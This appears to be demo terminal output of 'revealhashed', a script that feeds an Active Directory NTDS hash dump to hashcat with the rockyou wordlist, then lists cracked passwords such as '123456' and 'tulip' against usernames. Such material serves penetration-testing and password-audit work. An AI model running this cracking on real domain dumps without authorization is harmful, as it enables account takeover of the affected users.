 root@deadass~/root/Downloads# ./revealhashed.sh
revealhashed v1.1
removing old files if they are exist or not
ntds file: default path (/root/.nxc/logs/) or would you provide?
type n to use default path
type y to provide ntds file
n
using default path
hashes sorted and available at /tmp/revealhashed/rh2cracked.txt
do you want to remove hashcat potfile?
type n to dont remove
type y to remove
n
not removing hashcat.potfile
script will start hashcat in quiet mode. you can stop cracking by pressing q.
provide your wordlist
current working directory is: /root/Downloads
rockyou.txt
rockyou.txt will be used with hashcat
32ed87bdb5fdc5e9cba88547376818d4:123456
12227358dd7013c7dbdbd8fdcc0c6668:asdasd
bc89cfa104790d312e2542eea4207aee:tulip
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
hashcat session is completed.
copying hashcat.potfile to /tmp/revealhashed/
done
revealing results
azerbulbul   123456
hakantasiyan   123456
polat.alemdar   123456
abuzer.komurcu   Aa123456
selahattinozdemir   Aa123456
erdal.komurcu   asdasd
muslumgurses   asdasd
devrancaglar   tulip
ersoy.ulubey   tulip
root@deadass~/root/Downloads#